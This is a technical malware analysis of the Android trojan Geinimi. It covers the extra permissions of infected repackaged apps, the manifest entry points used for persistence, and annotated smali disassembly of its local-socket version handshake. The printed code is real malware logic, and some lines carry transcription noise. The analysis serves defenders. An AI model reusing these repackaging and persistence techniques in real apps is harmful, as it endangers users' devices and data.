

## **Anatomy and Lifecycle**

Geinimi is distributed inside of repackaged versions of legitimate applications. An infected app requests significant permissions over and above its legitimate counterpart. Below are the original limited permissions of a clean sample of the app:

```
android.permission.INTERNET
android.permission.ACCESS_COARSE_LOCATION
android.permission.READ_PHONE_STATE
android.permission.VIBRATE
```
Compare to the infected sample, carrying the following permissions:

```
android.permission.INTERNET
android.permission.ACCESS_COARSE_LOCATION
android.permission.READ_PHONE_STATE
android.permission.VIBRATE
com.android.launcher.permission.INSTALL_SHORTCUT
android.permission.ACCESS_FINE_LOCATION
android.permission.CALL_PHONE
android.permission.MOUNT_UNMOUNT_FILESYSTEMS
android.permission.READ_CONTACTS
android.permission.READ_SMS
android.permission.SEND_SMS
android.permission.SET_WALLPAPER
android.permission.WRITE_CONTACTS
android.permission.WRITE_EXTERNAL_STORAGE
com.android.browser.permission.READ_HISTORY_BOOKMARKS
com.android.browser.permission.WRITE_HISTORY_BOOKMARKS
android.permission.ACCESS_GPS
android.permission.ACCESS_LOCATION
android.permission.RESTART_PACKAGES
android.permission.RECEIVE_SMS
android.permission.WRITE_SMS
```
When the author(s) infect a file, they ensure Geinimi starts via two different declared entry points the Android Manifest. The default application activity is overwritten with a new activity that launches the Geinimi service. Additionally, a broadcast receiver listens for the *"BOOT\_COMPLETED"* and *"SMS\_RECEIVED"* intents.

```
<!-- Default activity -->
<activity
android:theme="@android:01030009"
android:label="@7F050000"
android:name="com.dseffects.MonkeyJump2.jump2.c.rufCuAtj">
         <intent-filter>
                  <action android:name="android.intent.action.MAIN"></action>
                   <category android:name="android.intent.category.LAUNCHER"></category>
         </intent-filter>
</activity>
<!-- Broadcast receiver -->
<receiver android:name="com.dseffects.MonkeyJump2.jump2.f">
          <intent-filter>
                   <action android:name="android.intent.action.BOOT_COMPLETED"></action>
                  <category android:name="android.intent.category.LAUNCHER"></category>
         </intent-filter>
          <intent-filter android:priority="65535">
                   <action android:name="android.provider.Telephony.SMS_RECEIVED">
                     </action>
         </intent-filter>
</receiver>
```

Both entry points execute the method *"startServiceIfMust"*, which attempts to connect to the local Geinimi service. If the service is running, it will request the SDK version and see whether it is equal to or newer than itself. Depending on the answer it starts a new service or remains inactive.

Communication with the service happens over a TCP socket on ports 5432, 4501 or 6543. This is most likely done so that multiple instances of Geinimi can co-exist on the same device, without knowing the others' class paths and without accessing each others' services directly. A running service will create a thread to manage the socket. On connection to the socket it listens for a challenge string of *"hi,are you online?"* and responds with *"yes,I'm online!"*. The client then sends the Geinimi SDK major and minor version, and the server responds with it's own major and minor version. An excerpt from *jump2.h.isRunningServices* highlights this:

```
.method public static isRunningServices(Landroid/content/Context;)Z
    .registers 13
    const/4 v11, 0x1
    const/4 v2, 0x0
      v0 = "10.7"; // Specific SDK Version for this sample
    invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;->f()Ljava/lang/String;
    move-result-object v0
   const-string v1, "\\."
    invoke-virtual {v0, v1}, Ljava/lang/String;-
>split(Ljava/lang/String;)[Ljava/lang/String;
   move-result-object v0
      v1 = "10"; // Save major version
    aget-object v1, v0, v2
    invoke-static {v1}, Ljava/lang/Integer;->parseInt(Ljava/lang/String;)I
    move-result v1
      v0 = "7"; // Save minor version
    aget-object v0, v0, v11
    invoke-static {v0}, Ljava/lang/Integer;->parseInt(Ljava/lang/String;)I
    move-result v0
   move v3. v2
 :goto_19
       // Get length of port array
   sget-object v4, Lcom/dseffects/MonkeyJump2/jump2/h;->a: [I
    array-length v4, v4
      // Make sure we didn't over the size of the array
    if-ge v2, v4, :cond_93
    if-eqz v3, :cond_22
    move v0, v11
    :goto_21
    return v0
    :cond_22
    :try_start_22
    new-instance v4, Ljava/net/Socket;
    const-string v5, "127.0.0.1"
       v6 = h.a[v0]; // Get a port from ports[], 5432, 4501 or 6543
    sget-object v6, Lcom/dseffects/MonkeyJump2/jump2/h;->a:[I
    aget v6, v6, v2
      v4 = new Socket("127.0.0.1", 5432);
    invoke-direct {v4, v5, v6}, Ljava/net/Socket;-><init>(Ljava/lang/String;I)V
       h.b = v4; sput-object v4, Lcom/dseffects/MonkeyJump2/jump2/h;->b:Ljava/net/Socket;
       v4 = v4.getInputStream();
    invoke-virtual {v4}, Ljava/net/Socket;->getInputStream()Ljava/io/InputStream;
    move-result-object v4
      v5 = h.b; // Get the socket
    sget-object v5, Lcom/dseffects/MonkeyJump2/jump2/h;->b:Ljava/net/Socket;
       v5 = v5.getOutputStream()
```

```
 invoke-virtual {v5}, Ljava/net/Socket;->getOutputStream()Ljava/io/OutputStream;
    move-result-object v5
       v5.write("hi,are you online?".getBytes());
    const-string v6, "hi,are you online?"
    invoke-virtual {v6}, Ljava/lang/String;->getBytes()[B
    move-result-object v6
    invoke-virtual {v5, v6}, Ljava/io/OutputStream;->write([B)V
      new Timer().schedule(new u(), 0x1388); // Start timer to close connection
    new-instance v6, Ljava/util/Timer;
    invoke-direct {v6}, Ljava/util/Timer;-><init>()V
    new-instance v7, Lcom/dseffects/MonkeyJump2/jump2/u;
    invoke-direct {v7}, Lcom/dseffects/MonkeyJump2/jump2/u;-><init>()V
    const-wide/16 v8, 0x1388
    invoke-virtual {v6, v7, v8, v9}, Ljava/util/Timer;->schedule(Ljava/util/TimerTask;J)V
       // Read in 256 bytes from the inputstream
       v4 = new byte[0x100];
       v8 = v4 \cdot \text{read}(v4);
    const/16 v7, 0x100
    new-array v7, v7, [B
    invoke-virtual {v4, v7}, Ljava/io/InputStream;->read([B)I
    move-result v8
      v9 = new String(v4, 0x0, v8); // Get a string from the byte array
    new-instance v9, Ljava/lang/String;
    const/4 v10, 0x0
    invoke-direct {v9, v7, v10, v8}, Ljava/lang/String;-><init>([BII)V
       v9.equals("yes,I\'m online!");
    const-string v7, "yes,I\'m online!"
    invoke-virtual {v9, v7}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
    move-result v7
       // If the strings don't match try the next port
    if-eqz v7, :cond_8d
       // Cancel timer, write major and minor version
    invoke-virtual {v6}, Ljava/util/Timer;->cancel()V
    invoke-virtual {v5, v1}, Ljava/io/OutputStream;->write(I)V
    invoke-virtual {v5, v0}, Ljava/io/OutputStream;->write(I)V
       // Read in major and minor versions from running Geinimi
    invoke-virtual {v4}, Ljava/io/InputStream;->read()I
    move-result v7
    invoke-virtual {v4}, Ljava/io/InputStream;->read()I
    move-result v8
       // Is running Geinimi major version larger than ours?
    if-lt v1, v7, :cond_7e
       // Is running Geinimi major version the same as ours?
    if-ne v1, v7, :cond_7f
      // Is running Geinimi minor version greater than ours?
    if-gt v0, v8, :cond_7f
       // If the running version is great than ours, return true
    :cond_7e
   move \overline{v}3, v11 :cond_7f
       // Else, close the connection - and run our own Geinimi service
    invoke-virtual {v5}, Ljava/io/OutputStream;->flush()V
    invoke-virtual {v5}, Ljava/io/OutputStream;->close()V
    invoke-virtual {v4}, Ljava/io/InputStream;->close()V
    sget-object v4, Lcom/dseffects/MonkeyJump2/jump2/h;->b:Ljava/net/Socket;
    invoke-virtual {v4}, Ljava/net/Socket;->close()V
    :cond_8d
    invoke-virtual {v6}, Ljava/util/Timer;->cancel()V
    :try_end_90
   .catch Ljava/lang/Exception; {:try start 22 .. :try end 90} :catch 95
    :goto_90
    add-int/lit8 v2, v2, 0x1
    goto :goto_19
    :cond_93
    move v0, v3
    goto :goto_21
    :catch_95
    move-exception v4
    goto :goto_90
.end method
```

In the class *jump2.j* – we can see where this server socket is accepted. It will respond to the challenge string, read the SDK values and either choose to continue running or stop the current running Geinimi service.

```
.method public final run()V
    .registers 8
     :goto_0
   :try start 0
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/e;iget-object v1, p0,
Lcom/dseffects/MonkeyJump2/jump2/j;->a:Lcom/dseffects/MonkeyJump2/jump2/e;
       v1 = v1.c; (ServerSocket)
    iget-object v1, v1, Lcom/dseffects/MonkeyJump2/jump2/e;->c:Ljava/net/ServerSocket;
       v1 = v1.accept()
    invoke-virtual {v1}, Ljava/net/ServerSocket;->accept()Ljava/net/Socket;
    move-result-object v1
    iput-object v1, v0, Lcom/dseffects/MonkeyJump2/jump2/e;->d:Ljava/net/Socket;
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/e;
    iget-object v0, v0, Lcom/dseffects/MonkeyJump2/jump2/e;->d:Ljava/net/Socket;
       v0 = v0.getInputStream()
    invoke-virtual {v0}, Ljava/net/Socket;->getInputStream()Ljava/io/InputStream;
    move-result-object v0
    iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/e;
    iget-object v1, v1, Lcom/dseffects/MonkeyJump2/jump2/e;->d:Ljava/net/Socket; 
       v1 = v1.getOutputStream();
    invoke-virtual {v1}, Ljava/net/Socket;->getOutputStream()Ljava/io/OutputStream;
    move-result-object v1
       v2 = new Timer().schedule(new k(this), 0x1388);
    new-instance v2, Ljava/util/Timer;
    invoke-direct {v2}, Ljava/util/Timer;-><init>()V
    new-instance v3, Lcom/dseffects/MonkeyJump2/jump2/k;
    invoke-direct {v3, p0}, Lcom/dseffects/MonkeyJump2/jump2/k;-
><init>(Lcom/dseffects/MonkeyJump2/jump2/j;)V
    const-wide/16 v4, 0x1388
     invoke-virtual {v2, v3, v4, v5}, Ljava/util/Timer;->schedule(Ljava/util/TimerTask;J)V
      v3 = new byte[0x100];
    const/16 v3, 0x100
    new-array v3, v3, [B
       v4 = v0.read(v3);
    invoke-virtual {v0, v3}, Ljava/io/InputStream;->read([B)I
    move-result v4
       // Convert read bytes into string
    new-instance v5, Ljava/lang/String;
    const/4 v6, 0x0
    invoke-direct {v5, v3, v6, v4}, Ljava/lang/String;-><init>([BII)V
       v3 = "hi,are you online?";
       v3 = v5.equals(v3); 
    const-string v3, "hi,are you online?"
     invoke-virtual {v5, v3}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
    move-result v3
       // If strings don't match, close socket, reopen and wait for connection
    if-eqz v3, :cond_96
       v2.cancel(); // cancel timeout task
    invoke-virtual {v2}, Ljava/util/Timer;->cancel()V
       v1.write("yes,I\'m online!".getBytes());
    const-string v3, "yes,I\'m online!"
    invoke-virtual {v3}, Ljava/lang/String;->getBytes()[B
    move-result-object v3
 invoke-virtual {v1, v3}, Ljava/io/OutputStream;->write([B)V
       v3 = v0.read(); // Read major sdk version
    invoke-virtual {v0}, Ljava/io/InputStream;->read()I
    move-result v3
       v4 = v0.read(); // Read minor sdk version
     invoke-virtual {v0}, Ljava/io/InputStream;->read()I
```

```
 move-result v4
       v1.write(0xa) // Send sdk version major
     const/16 v5, 0xa;
    invoke-virtual {v1, v5}, Ljava/io/OutputStream;->write(I)V
       v1.write(0x5); // Send sdk version minor
    const/4 v5, 0x5
    invoke-virtual {v1, v5}, Ljava/io/OutputStream;->write(I)V
     invoke-virtual {v1}, Ljava/io/OutputStream;->flush()V
     invoke-virtual {v1}, Ljava/io/OutputStream;->close()V
    invoke-virtual {v0}, Ljava/io/InputStream;->close()V
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/e;
     iget-object v0, v0, Lcom/dseffects/MonkeyJump2/jump2/e;->d:Ljava/net/Socket;
    invoke-virtual {v0}, Ljava/net/Socket;->close()V
       // Get the SDK version
     invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;->f()Ljava/lang/String;
    move-result-object v0
       // Parse SDK version
   const-string v1, "\\."
    invoke-virtual {v0, v1}, Ljava/lang/String;-
>split(Ljava/lang/String;)[Ljava/lang/String;
    move-result-object v0
    const/4 v1, 0x0
    aget-object v1, v0, v1
    invoke-static {v1}, Ljava/lang/Integer;->parseInt(Ljava/lang/String;)I
    move-result v1
    const/4 v5, 0x1
    aget-object v0, v0, v5
    invoke-static {v0}, Ljava/lang/Integer;->parseInt(Ljava/lang/String;)I
    move-result v0
      // Compare received major SDK version to internal SDK major version
    if-gt v3, v1, :cond_8c
    if-ne v3, v1, :cond_96
       // Compare received minor SDK version to internal SDK minor version
    if-le v4, v0, :cond_96
     :cond_8c
       /\overline{/} If received SDK version is greater than current, stop this instance of
       // the service
     iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/e;
       e.e = true;
    const/4 v1, 0x1
    iput-boolean v1, v0, Lcom/dseffects/MonkeyJump2/jump2/e;->e:Z
     iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/e;
    invoke-virtual {v0}, Lcom/dseffects/MonkeyJump2/jump2/e;->stopSelf()V
       // Else, close the socket, reopen and wait for a new connection
    :cond_96
    invoke-virtual {v2}, Ljava/util/Timer;->cancel()V
   :try_end_99
   .catch Ljava/io/IOException; {:try start 0 .. :try end 99} :catch 9b
    goto/16 :goto_0
    :catch_9b
    move-exception v0
     goto/16 :goto_0
.end method
```
